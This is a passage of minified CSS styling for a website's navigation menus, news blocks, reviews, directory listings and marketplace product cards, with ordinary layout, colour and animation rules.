{width:60px;}.main-menu2 ul li a table td:first-child img {max-width:40px;}.main-menu2 ul li a:hover,li.menu-sub1:hover,li.menu-sub2:hover {text-decoration:none;background: #ffb0cb;background: -webkit-linear-gradient(top, #ff89b1, #ffb0cb);background: -moz-linear-gradient(top,#ff89b1,#ffb0cb);background: -o-linear-gradient(top,#ff89b1,#ffb0cb);background: -ms-linear-gradient(top,#ff89b1,#ffb0cb);}.main-menu2 ul li span {position:relative;display:inline-block;overflow:visible !important;}.main-menu2 ul li span:before{content:'';position:absolute;background:url(../images/bg/list-style-menu.png) no-repeat;left:-2px;top:0px;width:2px;height:44px;}.main-menu2 ul li:first-child span:before{background:none !important;}.dropdown-m .main-menu2 ul li a table td:first-child {display:none !important;}ul.dropdown {position: relative;z-index: 597;height: 44px;}.menu-sub1 .level1 {opacity:0;visibility:hidden;position: absolute;top: 100%;left: 0;z-index: 598;padding:5px 0 0;}.menu-sub1 .level1 ul {background:#fff;padding:0;border:#a2c6f5 solid 1px;box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);border-radius:5px;-webkit-border-radius:5px;position:relative;}.menu-sub1 .level1 > ul:after,.menu-sub1 .level1 > ul:before {border: medium solid rgba(0, 0, 0, 0);bottom: 100%;content: " ";height: 0;pointer-events: none;position: absolute;width: 0;}.menu-sub1 .level1 > ul:after {border-color: rgba(247, 252, 255, 0) rgba(247, 252, 255, 0) #fff;border-width: 7px;left: 31px;}.menu-sub1 .level1 > ul:before {border-color: rgba(222, 242, 255, 0) rgba(222, 242, 255, 0) #a2c6f5;border-width: 8px;left: 30px;}li.menu-sub1 span a:before,li.menu-sub2 span:after {border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(136, 183, 213, 0); border-top-color: #fff; border-width: 7px 5px 0 5px; right:5px; top: 21px; display: block !important;}.menu-sub1 .level1 > ul {width:300px;}.menu-sub1 ul li {position:relative;padding:0px;margin:0px;float: none;border-top:#edf5ff solid 1px;}.menu-sub1 ul li:first-child{border-top:none;}.menu-sub1 ul li:first-child a {border-top:none;border-radius:4px 4px 0 0;}.menu-sub1 ul li:last-child a {border-radius:0 0 4px 4px;}.menu-sub1 ul li:before {display:none;}.menu-sub1 ul li a {font-size:15px;display:block;padding:10px 25px 11px 25px;position:relative;color:#565655;}.menu-sub1 ul li a.active {background-color:#c5deff;color:#000;cursor:default !important;text-decoration:none;}.menu-sub1 ul li a:hover,li.menu-sub1-s:hover {color:#000;background:#c5deff;text-decoration:none;}li.menu-sub1:hover > div {visibility: visible;opacity:1;}.menu-sub1-s {position:relative;}.menu-sub1-s .level2 {opacity:0;visibility:hidden;position: absolute;top: 0;left: 100%;z-index: 598;padding:0 ;}.menu-sub1-s .level2 > ul {width:190px;}.menu-sub1-s .level2 > ul li a {padding:10px 12px 11px 12px;}li.menu-sub1-s:hover .level2 {visibility: visible;opacity:1;}li.menu-sub1-s:hover {background:url(../images/arrow-sub.png) no-repeat right 15px #c5deff !important;}.menu-sub1 ul li.menu-sub1-s {background:url(../images/arrow-sub.png) no-repeat right 15px;}.menu-sub1 ul li.menu-sub1-s > a {background:none;}li.menu-sub1-s:hover li a {font-weight:normal !important;color:#565655;}li.menu-sub1-s:hover li a:hover {color:#000 !important;}li.menu-sub1-s:hover a {color:#000;}.menu-sub1-s .level2 > ul:after, .menu-sub1-s .level2 > ul:before { right: 100%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.menu-sub1-s .level2 > ul:after { border-color: rgba(136, 183, 213, 0); border-right-color: #fff; border-width: 7px; top: 13px; }.menu-sub1-s .level2 > ul:before { border-color: rgba(194, 225, 245, 0); border-right-color: #a2c6f5; border-width: 8px; top: 12px; }#tab-navigation-container .level1.active ul li {margin:0px;position:relative;}#tab-navigation-container .level1.active ul li:before {content: "—";left: 25px;position: absolute;top: 11px;z-index: 10;}#tab-navigation-container .level1.active ul li a {color: #565655;display: block;font-size: 15px;padding: 10px 25px 11px 40px !important;position: relative;}#tab-navigation-container .level1.active ul li a:hover {color:#000;background:#c5deff;text-decoration:none;}#tab-navigation-container .level1.active ul li a table td:first-child {display:none;}#tab-navigation-container .tab-sub {position:relative;display:block !important;}#tab-navigation-container .tab-sub:before {content: "+";position: absolute;right: 16px;top: 10px;z-index: 10;}.menu-sub2 {position:static !important;}.menu-sub2 > span a {position:relative;}.menu-sub2 > span a:after,.menu-sub2 > span a:before {border: medium solid rgba(0, 0, 0, 0);bottom: -14%; left: 50%; z-index:1000; content: " ";height: 0;pointer-events: none;position: absolute;width: 0;opacity:0;visibility:hidden;}.menu-sub2 > span a:after {border-color: rgba(247, 252, 255, 0) rgba(247, 252, 255, 0) #fff; border-width: 7px; margin-left:-4px;}.menu-sub2 > span a:before {border-color: rgba(222, 242, 255, 0) rgba(222, 242, 255, 0) #a2c6f5;border-width: 8px; margin-left:-5px; }.menu-sub2 > span a:hover:after,.menu-sub2 > span a:hover:before,li.menu-sub2:hover > span a:after,li.menu-sub2:hover > span a:before {visibility: visible;opacity:1;}.menu-sub2 .wrap-menu-sub {opacity:0;visibility:hidden;position: absolute;top: 100%;left: 0;z-index: 590;padding:5px 0 0;}.menu-sub2:hover .wrap-menu-sub {visibility: visible;opacity:1;}.menu-sub2 .box-menu-sub2 {background:#fff;padding:0;border:#a2c6f5 solid 1px;box-shadow:1px 1px 8px 0 rgba(0,0,0,0.4);-webkit-box-shadow:1px 1px 8px 0 rgba(0,0,0,0.4);border-radius:5px;-webkit-border-radius:5px;position:relative;min-height:50px;}.box-menu-type {width:1170px;padding:20px 70px 25px 60px !important;min-height:100px;}.box-menu-type ul li a,.box-menu-type a,.box-menu-type ul li {padding:0px;margin:0px;background:none;color:#343434;float: none;font-size:14px;}.box-menu-type ul li a:hover,.box-menu-type a:hover {background:none;}.box-menu-type .col410 {float:left;width:410px;padding:0 20px 0 0;border-right:#6f6f6f dashed 1px;}.box-menu-type h3 {font-size:14px;color:#e0165e;margin:0px 0 13px;padding:0px;font-weight:bold;}.box-menu-type .column ul li {margin-bottom:10px;}.box-menu-type .column ul li a:hover {text-decoration:underline;}.box-menu-type .add-link {background:url(../images/add-link.png) no-repeat left 3px !important;padding:0 0 0 22px !important;font-size:13px;color:#3b7a04 !important;}.box-menu-type .add-link:hover,.box-menu-type .email-link:hover {text-decoration:underline;}.box-menu-type .col270 {float:left;width:270px;padding:0 15px 0 34px;border-right:#6f6f6f dashed 1px;}.box-menu-type .col270 ul li a {font-size:12px;color:#676767 !important;text-transform:uppercase;padding:0 0 0 29px !important;}.box-menu-type .col270 ul li a.link1 {background:url(../images/link-menu/1.png) no-repeat left 1px;}.box-menu-type .col270 ul li a.link2 {background:url(../images/link-menu/2.png) no-repeat left 1px;}.box-menu-type .col270 ul li a.link3 {background:url(../images/link-menu/3.png) no-repeat left 1px;}.box-menu-type .col270 ul li a.link4 {background:url(../images/link-menu/4.png) no-repeat left 1px;}.box-menu-type .col270 ul li a.link5 {background:url(../images/link-menu/5.png) no-repeat left 1px;}.box-menu-type .email-link {background:url(../images/email-link.png) no-repeat left 2px !important;font-size:12px;padding:0 0 0 29px !important;color:#1089fd !important;text-transform:uppercase;}.box-menu-type .col350 {float:left;width:350px;padding:15px 0 0 28px;}.news-list li {margin-bottom:4px !important;padding-bottom:7px !important;border-bottom:#f0f0f0 solid 1px;min-height: 56px;}.news-list li:last-child {border-bottom:none;}.news-list li img {float:left;margin:3px 12px 0 0 !important;}.news-list li a {font-size:13px !important;line-height:16px !important;}.box-menu-type2{padding:20px 0 25px 0 !important;}.box-menu-type2 .col3 {width:265px;padding:0 20px 0 25px;float:left;}.box-menu-type2 .col350 {float: left;padding: 0 0 0 28px;width: 350px;border-left:#cccccc solid 1px;}.box-menu-type3{padding:20px 13px 25px 0 !important;width:auto;}.box-menu-type3 .col3 {width:265px;padding:0 20px 0 25px;float:left;}.box-menu-type3 .col-theme {width:370px;padding:0 10px 0 10px;margin-right:10px;float:left;border-left:#cccccc solid 1px;border-right:#cccccc solid 1px;}.box-menu-type3 .new-theme li {margin-bottom:0px !important;}.box-menu-type3 .new-theme ul li a img {margin: 0 0 0 !important;}.box-menu-type3 .new-theme li span:before,.box-menu-type3 .new-theme li span:after {display:none;}.menu-sub1 ul li a,li.menu-sub1-s,li.menu-sub1> div,li.menu-sub1:hover > div,li.menu-sub1-s:hover .level2,.menu-sub2 .wrap-menu-sub,.menu-sub2 > span a:after,.menu-sub2 > span a:before,li.menu-sub2:hover {transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;}.menu2-toggle-btn {display:none;float:right;background:url(../images/menu2-toggle.png) no-repeat;width:39px;height:31px;border:none;margin:7px 0 0;}.tab-navigation-plus {overflow:visible !important;}.tab-navigation b {font-weight:normal;}.tab-navigation-plus {position:absolute;top:13px;right:0px;margin:0px;z-index: +10000;}.tab-navigation-plus > a {border:#ccc solid 1px;border-radius:3px;z-index: +10000;opacity: 1;padding: 8px 12px;background:#fff;text-decoration:none !important;cursor:pointer;}.dropdown-m-arrow {background:#ff8bb4;border-radius:40px;padding:0px 4px;color:#fff !important;}.dropdown-m {width:300px;position:absolute;top:36px;right:0px;background:#fff;padding:0;border:#a2c6f5 solid 1px;box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);border-radius:5px;-webkit-border-radius:5px;}.dropdown-m:after,.dropdown-m:before {border: medium solid rgba(0, 0, 0, 0);bottom: 100%;content: " ";height: 0;pointer-events: none;position: absolute;width: 0;}.dropdown-m:after {border-color: rgba(247, 252, 255, 0) rgba(247, 252, 255, 0) #fff;border-width: 7px;right: 13px;}.dropdown-m:before {border-color: rgba(222, 242, 255, 0) rgba(222, 242, 255, 0) #a2c6f5;border-width: 8px;right: 12px;}.dropdown-m a {font-size:15px;display:block;padding:10px 25px 11px 25px;position:relative;color:#565655;}.dropdown-m a.active {background-color:#c5deff;color:#000;cursor:default !important;text-decoration:none;}.dropdown-m a:hover {color:#000;background:#c5deff;text-decoration:none;}.dropdown-m span:first-child a {border-radius:4px 4px 0 0;}.dropdown-m span:last-child a {border-radius:0 0 4px 4px;}.head-title {background: #84b3ea;}.row .head-title {margin:0 -5px;}.item-white .head-title {margin:0;}.head-title .title {min-height:46px;font-size:18px;color:#fff;padding:14px 8px 14px 17px;float:left;}.head-title .title a {color:#fff;}.head-title .title h1 {font-size:18px;color:#fff;margin:0px;padding:0px;font-weight: normal;line-height: 1;}.place_h1_style{font-size: 36px;line-height: 32px;margin-top: 16px;margin-bottom: 40px;text-transform: uppercase;}.head-title .title.black {color:#585858;}.head-title .title.black span {color:#000;}.banners-icon {line-height:16px;position:static !important;}.banners-icon .item-white {margin-left:0;margin-right:0;}.row .item-white,.row .order-item{margin-left:-5px;margin-right:-5px;}.item-white {display:block;background:#FFF;margin-bottom: 20px !important;}.item-shadow {}.item-container .row {margin-left: -10px;margin-right: -10px;}.banners-icon a {text-decoration:none;color:#3f3f3f;}.banners-icon .item-white {text-align:center;padding:14px 7px;margin:0px;min-height:100px;left:0px;right:0px;top:0px;}.banners-icon ul li {float:left;list-style:none;margin-top:19px !important;}.banners-icon ul li a {display: inline-block;width: 100%;}.banners-icon h3 {font-size:15px;font-weight:normal;margin:0px;}.banners-icon p {margin:0px;}.banners-icon .item-white span {width:67px;height:67px;display:block;margin:0 auto 10px;border-radius:50%;background-position:39% 7px;}.iw1 .c-icon {background:url(../images/banners-icon/1.png) no-repeat;background-color:#9fd000;}.iw2 .c-icon {background:url(../images/banners-icon/2.png) no-repeat;background-color:#ffbd76;}.iw3 .c-icon {background:url(../images/banners-icon/3.png) no-repeat;background-color:#ff8b73;}.iw4 .c-icon {background:url(../images/banners-icon/4.png) no-repeat;background-color:#faa5c2;}.iw5 .c-icon { background:url(../images/banners-icon/5.png) no-repeat; background-color:#00c6e2;}.iw6 .c-icon { background:url(../images/banners-icon/6.png) no-repeat; background-color:#d290c2;}.banners-icon .jcarousel-clip a:hover {background:#fff4f8;}.banners-icon a:hover span {width:77px;height:77px;margin:-10px auto 10px;}.iw1 h3 {color:#9fd000 !important;}.iw2 h3 {color:#ffbd76 !important;}.iw3 h3 {color:#ff8b73 !important;}.iw4 h3 {color:#faa5c2 !important;}.iw5 h3 {color:#00c6e2 !important;}.iw6 h3 {color:#d290c2 !important;}.control-carousel {float:right;padding-top:5px;padding-bottom:5px;}.advertising {padding:7px 7px 7px;text-align:center;}.advertising img {width:100%;max-width:297px;}.advertising .head {overflow:hidden;margin:3px 0 20px;}.advertising .head .sponsor {float:left;color:#9f9f9f;font-size:14px;text-transform:uppercase;}.advertising p {margin:0px;}.advertising a {text-decoration:underline;}.advertising .cont {text-align:left;padding:8px 7px 2px;}.ad-block {text-align:left;color:#000;font-size:12px;line-height:17px;}.ad-block h6 {font-size:16px;margin:0 0 7px;}.ad-block ul li {list-style:none;overflow:hidden;border-bottom:#e5e5e5 solid 1px;padding-bottom:13px;margin-bottom:13px;}.ad-block ul li:last-child {border-bottom:none;padding-bottom:0;margin-bottom:0;}.ad-block img {width:auto;float:left;margin:-2px 7px 7px 0;}.ad-block a {text-decoration:none;color:inherit;}.review-block {padding:0 20px 0;}.review-block > ul li {list-style:none;margin:0px;padding:16px 0 16px 0;border-top:#e7e7e7 dashed 1px;font-size:15px;}.review-block > ul li a {color:#000;}.review-block > ul li:first-child {border:none;}.review-block > ul li .img {float:left;box-shadow:1px 1px 2px rgba(0,0,0,0.5);}.review-block > ul li .cont {padding:0 0 37px 125px;position:relative;min-height:100px;}.rating-result {position:absolute;left:125px;bottom:-1px;}.rating-result .item {float:left;min-width:24px;text-align:center;padding:25px 0 0;line-height:12px;font-size:12px;margin-right:12px;color:#000;}.rating-result .item.norm {background:url(../images/norm.png) no-repeat top center;}.rating-result .item.poorly {background:url(../images/poorly.png) no-repeat top center;}.rating-result .item.wells {background:url(../images/well.png) no-repeat top center;}.pagination-box {text-align:center;}.review-block .pagination-box{background:#eff5f8;margin:10px -20px 11px;padding: 3px 0 0;}.review-block .add-review{background:#e9e9e9;margin:11px -20px 0;}.review-block .text-center span {display:block;font-size:17px;color:#ef5586;}.review-block .text-center {padding:12px 0;}.news-block {padding-bottom:13px;}.news-block.news-block-t1 ul {padding:25px 15px 5px;}.news-block.news-block-t1 ul li {margin:0px;list-style:none;padding:3px 10px 4px;}.news-block.news-block-t1 ul li:nth-child(odd) {background:#eff5f8;}.news-block.news-block-t1 ul li .head .date {float:left;width:8%;color:#11a0d6;font-size:11px;}.news-block.news-block-t1 ul li .head .cont {float:right;width:91%;}.news-block.news-block-t1 a {text-decoration:none;color:#3f3f3f;}.news-block.news-block-t1 a.color1 {color:#000;}.news-block.news-block-t1 a.color2 {color:#ff0000;}.news-block .more-all {margin:0 15px;}.hide { position: absolute; top: -9999px; left: -9999px; }.head-title .nav {float:right;}.list-wrap {height:auto !important;}.head-title .nav-tabs {float:right;border:none;}.head-title .nav-tabs li {margin:0px;list-style:none;border:none;background:none;}.head-title .nav-tabs li a {margin:0px;border:none;padding:15px 20px 9px;background:none;border-radius: 0;line-height: 18px;display:inline-block;text-decoration:underline;color:#676a6c;position:relative;cursor:pointer;}.head-title .nav-tabs li a i {color: #FFFFFF;font-size: 18px;line-height: 16px;margin: 0 0 0 5px;position: relative;bottom:-2px;}.head-title .nav-tabs li a:hover {text-decoration:none;}.head-title .nav-tabs > li.active > a,.head-title .nav-tabs > li.active > a:hover,.head-title .nav-tabs > li.active > a:focus {margin:0px;border-top:none;border-left:none;border-right:none;border-radius: 0;line-height: 18px;text-decoration:none;}.head-title .nav-tabs li.active {margin-bottom:-4px;}.head-title .nav-tabs li.active a {border-bottom:#6e8cb2 solid 4px;background: #c1deff;}.head-title .nav-tabs li.active a:after,.head-title .nav-tabs li.active a:before { bottom: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.head-title .nav-tabs li.active a:before { border-color: rgba(109, 140, 178, 0); border-bottom-color: #6d8cb2; border-width: 6px; left: 50%; margin-left:-6px;}.news-block.news-block-t2 ul {padding:25px 13px 2px;}.news-block.news-block-t2 ul li {list-style:none;width:49%;display:inline-block;vertical-align:top;margin:0 2px 6px;}.news-block.news-block-t2 ul li img {margin:11px 11px 12px 7px;float:left;}.news-block.news-block-t2 ul li span {padding:10px 0 10px;display:block;}.news-block.news-block-t2 ul li a {color:#454545;font-size:16px;line-height:20px;text-decoration:none !important;display:inline-block;background:#eff5f8;width:100%;}.news-block.news-block-t2 ul li a:hover {background:#c6d4db;}.news-block.news-block-t2 a.color1 {color:#000; font-weight:bold;}.news-block.news-block-t2 a.color2 {color:#ff0000; font-weight:bold;}.news-block .album {margin:4px 0 2px;height:45px;overflow:hidden;}.news-block .album div {width:1000px;}.news-block .album a {margin:0 2px 0 0;}.news-block .album a:hover {opacity:0.7;}.total-blue {background:#b1d1f7;padding:12px 26px 10px;}.total-blue span {font-size:12px;margin:0 10px;}.total-blue a {text-decoration:underline;}.btn-blue {font-size:16px;text-transform:uppercase;font-family:"Trebuchet MS";color:#fff !important;text-decoration:none !important;padding:5px 31px 6px;display:inline-block;border-bottom:#217aba solid 2px;background: #44aaff;background: -webkit-linear-gradient(top, #82d2ff, #44aaff);background: -moz-linear-gradient(top,#82d2ff,#44aaff);background: -o-linear-gradient(top,#82d2ff,#44aaff);background: -ms-linear-gradient(top,#82d2ff,#44aaff);box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;-moz-box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;-webkit-box-shadow:0 -1px 1px 0 rgba(255,255,255,0.4) inset, 0 1px 2px 0 #000;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;}.btn-blue:hover {background: #82d2ff;background: -webkit-linear-gradient(top, #44aaff, #82d2ff);background: -moz-linear-gradient(top,#44aaff,#82d2ff);background: -o-linear-gradient(top,#44aaff,#82d2ff);background: -ms-linear-gradient(top,#44aaff,#82d2ff);}.place-block {padding:19px 17px 0;}.place-block > .btn {margin-bottom:6px;margin-right:3px}.place-block .control-search {background:#efefef;margin:9px -17px 6px;padding:18px 15px 3px;}.place-block .control-search .item {padding:5px 0 0;}.control-search {padding:18px 0 3px;}.control-search .col-sm-3,.control-search .col-sm-5,.control-search .col-sm-4 {padding-bottom:15px;}ul.placelist li {list-style:none;padding-bottom:18px;padding-top:12px;vertical-align:top;display:inline-block;float:none;margin-left:-3px;}ul.placelist li .img {float:left;background:#00AFFF;padding: 3px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;}ul.placelist li .img img {border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;}ul.placelist li .cont {padding:0 0 0 90px;color:#0094e1;font-size:12px;}ul.placelist li .cont a {color:#0094e1;}ul.placelist li .cont a.all {text-decoration:underline;}ul.placelist li .cont a.all:hover {color:#000;}ul.placelist li h3 {font-family:"Trebuchet MS";font-size:15px;line-height:18px;font-weight:bold;margin:0px;color:#636363;}.handbook {background:url(../images/handbook.png) no-repeat;position:relative;display:block;width:271px;height:91px;padding:10px 88px 0 0;margin:-61px 15px -48px 0;text-decoration:none !important;color:#fff !important;text-align:right;font-size:13px;line-height:14px;}.handbook span {background:url(../images/handbook-arrow.png) no-repeat right center;padding:0 20px 0 0;text-align:right;display:block;}.handbook2 {background:url(../images/handbook2.png) no-repeat;position:absolute;bottom:0;left:0px;width:84px;height:91px;z-index:10;}.map-wrap {position:relative;overflow:hidden;}.map-place {height:400px;width:100%;}.map-action-hint {background:url(../images/map-action-hint.png) repeat-y;width:315px;padding:24px 25px 17px 40px;position:absolute;top:0;left:28px;color:#000;z-index:10;}.map-action-hint:before {content:'';position:absolute;bottom:-26px;left:0px;background:url(../images/map-action-hint-arrow.png)no-repeat;width:315px;height:26px;}.map-action-hint ul {padding:18px 0 0 0;}.map-action-hint ul li {list-style:none;margin:0 0 12px;}.map-action-hint a {text-decoration:none !important;background:none;padding:0 0 0 16px;margin:0 0 0 -16px; color: #000000;}.map-action-hint a span {color:#000;border-bottom:#c6c6c6 dashed 1px;}.map-action-hint ul li a.active {background:url(../images/map-action-hint-list.png) no-repeat left 6px;}.map-action-hint ul li a.active span,.map-action-hint ul li a:hover span {border-bottom:#99d2f3 dashed 1px;color:#0094e1 !important;}.container-map {display: none;position:relative;}.container-map.show {display: block;}.pageload-overlay {position: absolute;width: 100%;height: 100%;top: 0;left: 0;visibility: hidden;}.pageload-overlay.show {visibility: visible;}.pageload-overlay svg {position: absolute;top: 0;left: 0;pointer-events: none;z-index: 15;}.pageload-overlay svg path {fill: #fff;}.pageload-overlay::after,.pageload-overlay::before {content: '';position: absolute;width: 20px;height: 20px;top: 50%;left: 50%;margin: -10px 0 0 -10px;border-radius: 50%;visibility: hidden;opacity: 0;z-index: 1000;-webkit-transition: opacity 0.15s, visibility 0s 0.15s;transition: opacity 0.15s, visibility 0s 0.15s;}.pageload-overlay::after {background: #84B3EA;-webkit-transform: translateX(-20px);transform: translateX(-20px);-webkit-animation: moveRight 0.6s linear infinite alternate;animation: moveRight 0.6s linear infinite alternate;}.pageload-overlay::before {background: #F377A1;-webkit-transform: translateX(20px);transform: translateX(20px);-webkit-animation: moveLeft 0.6s linear infinite alternate;animation: moveLeft 0.6s linear infinite alternate;}@-webkit-keyframes moveRight {to { -webkit-transform: translateX(20px); }}@keyframes moveRight {to { transform: translateX(20px); }}@-webkit-keyframes moveLeft {to { -webkit-transform: translateX(-20px); }}@keyframes moveLeft {to { transform: translateX(-20px); }}.pageload-loading.pageload-overlay::after,.pageload-loading.pageload-overlay::before {opacity: 1;visibility: visible;-webkit-transition: opacity 0.3s;transition: opacity 0.3s;}.directorylist li {list-style:none;}.directorylist li .item-white {margin-left:0px;margin-right:0px;}.directory-block .img{float:left;}.directory-block .cont{padding:0 0 0 149px;position:relative;}.directory-block .cont .title {background:#f377a1;color:#fff;padding:8px 19px;font-size:17px;min-height:80px;}.directory-block .cont .title-info {position:absolute;bottom:50px;right:0px;background:#f377a1;z-index: 10;opacity:0;visibility:hidden;font-size:11px;line-height:16px !important;}.not-reviews {text-align:center;font-size:18px;font-weight:bold;height:57px;vertical-align:middle;display:table-cell;width: 50%;word-break: normal !important;}.directory-block .cont .title-info .title-info-cont {padding:0 19px 5px;margin-top:-10px;}.directory-block .cont .title-info .title-info-cont span {font-weight:bold;font-size:13px;float:left;}.directory-block .cont .title:hover .title-info {opacity:1;visibility:visible;bottom:0px;}.directory-block .cont .rating-star {margin-left:8px;float:left;}.rating-star {background:url(../images/stars.png) no-repeat;width:96px;height:16px;}.rating-star.star0 {background-position:0 0;}.rating-star.star1 {background-position:0 -16px;}.rating-star.star2 {background-position:0 -32px;}.rating-star.star3 {background-position:0 -48px;}.rating-star.star4 {background-position:0 -64px;}.rating-star.star5 {background-position:0 -80px;}.directory-block .cont .title a {color:#fff;}.directory-block .addr {min-height:68px;}.directory-block .addr:before {background: url(../images/place.png) no-repeat 6px center #ededed;content: "";width: 60px;height:68px;float:left;content:'';}.directory-block .addr .place-icon {float:left;width:70px;position:relative;z-index:1;}.directory-block .addr .place {padding:9px 8px 4px 65px;font-size:12px;color:#969696;line-height:14px;word-break: break-word;}.directory-block .addr .addr-info {position:absolute;top:-30px;left:0px;right:0px;bottom:0px;background:#fff;z-index:10;opacity:0;visibility:hidden;padding:5px 0 5px 85px;font-size:14px;color:#a7a7a7;line-height:22px;}.directory-block .addr .addr-info span {color:#414141;}.directory-block .addr .addr-info b {color:#000;font-weight:bold;}.soc-icon {display:block;padding: 1px 0 0;}.soc-icon a {color:#fff;font-size:15px;background:#84b3ea;border-radius:50%;display: block;float: left;text-align: center;width: 27px;height:26px;padding: 2px 0 0;margin: 0 10px 0 0;line-height: 22px;}.soc-icon a:hover {background:#f2709c;text-shadow:1px 1px 0 rgba(0,0,0,0.4);}.directory-block .cont .addr:hover .addr-info {opacity:1;visibility:visible;top:0px;}.directory-block .addr .addr-info:before {background: url(../images/place.png) no-repeat 11px center #ededed;content: "";width: 70px;height:68px;position:absolute;top:0px;left:0px;content:'';}.directory-block .addr .addr-info,.directory-block .cont .title-info{transition:all 0.3s ease;-moz-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;}.market-block .control-search {padding:18px 15px 3px;background:#fff;margin-bottom:19px;}ul.marketlist li {list-style:none;display: inline-block;float: none;margin-right: -2px;vertical-align: top;max-width: 300px;}ul.marketlist li .img {padding:10px;text-align:center;position:relative;box-shadow:none !important;-webkit-box-shadow:none !important;}.img .label {width:65px;height:64px;position:absolute;top:5px;left:5px;display:block;z-index:5;}.label.hot {background:url(../images/label-hot.png) no-repeat;}ul.marketlist li .img img {width:100%;max-width:257px;}ul.marketlist li .title {padding:0 17px 6px;margin:-3px 0 0;border-bottom:#dedede solid 1px;min-height: 43px;}ul.marketlist li .title a {color:#282828;}ul.marketlist li .total {border-top:#fff solid 1px;background:#f4f4f4;padding:7px 10px;}ul.marketlist li .total .info {float:left;}ul.marketlist li .total .price {float:right;color:#939393;line-height:21px;}ul.marketlist li .total .price span {font-size:17px;color:#1588e4;}.condition {float:left;color:#fff;padding:1px 10px 2px;border-radius:10px;-webkit-border-radius:10px;}.condition.c-new {background:#9bc011;}.condition.c-bu {background:#ff8db4;}ul.marketlist li .control {text-align:center;padding:7px 0 0;margin:0 0 -3px;font-size:12px;}ul.marketlist li .control label,.control-lablabel{font-weight:normal;position:relative;padding:0 14px;margin:0px;cursor:pointer;}.control-lablabel {padding:2px 14px;}ul.marketlist li .control i,.img-list .control i,.delete-i i {font-size: 15px;margin-right:5px;}ul.marketlist li .control {font-size:13px;}ul.marketlist li .control input,.control-lab input{float:left;margin: 3px 4px 0 0;}ul.marketlist li .control input,ul.marketlist li .control span,.control-lab input,.control-lab span {position:relative;z-index:5;}ul.marketlist li .control label .bg,.control-lab .bg {position:absolute;width:100%;height:100%;top:0px;bottom:0px;left:0px;right:0px;background:#d3dff5;border-radius:15px;}ul.marketlist li .control input:checked ~ .bg,.control-lab input:checked ~ .bg {background:#fa6567;}.prod_box_list ul.marketlist li .control {padding-top:0px;}.white-more {background:rgba(255,255,255,0.7);text-align:center;padding:17px 15px 20px;margin-bottom:19px;}.white-more a {font-size:17px;text-decoration:underline;}.white-more sup {font-size:10px;color:#000;}.prod_box_list ul.marketlist {margin:0 10px 20px !important;}.prod_box_list ul.marketlist li {float:none;display:block;width:100% ;max-width:100%;padding:0px;}.prod_box_list ul.marketlist li > div {padding:7px;overflow:hidden;} .prod_box_list ul.marketlist li .img {float:left;padding:0px;}.prod_box_list ul.marketlist li .img img {width:75px;height:75px;}.prod_box_list ul.marketlist li .img .label {left: -5px;top: -5px;}.prod_box_list ul.marketlist li .title {float:left;border-bottom:none;margin:0 7px 0;padding:0;width:63%;font-size:15px;font-weight:700;}.prod_box_list ul.marketlist li .total {float:left;border:none;background:none;margin:0;padding:0;width:150px;text-align:center;}.prod_box_list ul.marketlist li .total .price {float:left;text-align:center;width:96px;}.prod_box_list ul.marketlist li .total .price span {display:block;}.prod_box_list ul.marketlist li .total .info {float:right;}.prod_box_list ul.marketlist li .total .condition {float:right;width:48px;height:48px;padding:14px 0px;margin:13px 0 10px;border-radius:50%;-webkit-border-radius:50%;}ul.marketlist li .user-info {display:none;margin:0 7px 0 0;}.prod_box_list ul.marketlist li .user-info {display:block;float:left;width:180px;text-align:center;}.prod_box_list ul.marketlist li .table-cell {display: table-cell;height: 75px;vertical-align: middle;padding:5px 0;width: 10%;}.prod_box ul.marketlist li {background:none !important;}.market-block-directory .prod_box_list ul.marketlist {margin:0 10px 0;padding-top:0px;}.market-block-directory .prod_box_list ul.marketlist li .title {width: 50%;}.market-block-directory ul.marketlist li {margin-right:0px !important;}.marketlist.isotope {padding-bottom:40px;}.market-link-view {cursor: pointer;}.display-none {display:none}.market-show a {color: #428BCA !important;}.market-show a:hover {color: #676A6C !important;}ul.storeslist li {list-style:none;font-family: 'Open Sans', sans-serif;}.storeslist .head {background:#9bc011;position:relative;min-height:100px;}.storeslist .head:before {content:"";position:absolute;top:0px;bottom:0px;left:50%;margin-left:-1px;width:2px;height:100%;display:block;z-index:5;background:#fff;}.storeslist .head .img {float:left;width:50%;text-align:center;}.storeslist .head .img img {width:100%;}.storeslist .head .name-store {float:right;width:50%;padding:8px 14px;color:#000;font-size:12px;}.storeslist .head .name-store span {display:block;color:#fff;font-size:16px;line-height:24px;text-transform:uppercase;}.storeslist .info {background:#edffe2;padding:11px 29px 6px;position:relative;min-height:45px;}.storeslist .info .number-prod {background:#e6e6e6;border:#fff solid 6px;position:absolute;top:-40px;left:50%;margin-left:-40px;border-radius:50px;z-index:8;font-size:11px;color:#9b9b9b;text-align:center;width:80px;height:80px;padding:16px 0 0;box-shadow:0 1px 3px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5);}.storeslist .info .number-prod span {display:block;font-size:22px;color:#363636;}.storeslist .info .fleft,.storeslist .info .fright {width:32%;}.storeslist .info .icon {float:left;height:23px;margin:0 10px 5px 0;}.storeslist .info .icon.med {width:19px;background:url(../images/icon/med.png) no-repeat;}.storeslist .info .icon.cup {width:22px;background:url(../images/icon/cup.png) no-repeat;}.storeslist .info .icon.bowl {width:17px;background:url(../images/icon/bowl.png) no-repeat;}.storeslist .info .icon.cart {width:27px;background:url(../images/icon/cart.png) no-repeat;}.storeslist .info .icon.peop {width:28px;background:url(../images/icon/peop.png) no-repeat;}.storeslist .info .icon.blue {background-position:0 -23px;}.storeslist .info .icon.green {background-position:0 -46px;}.storeslist .info 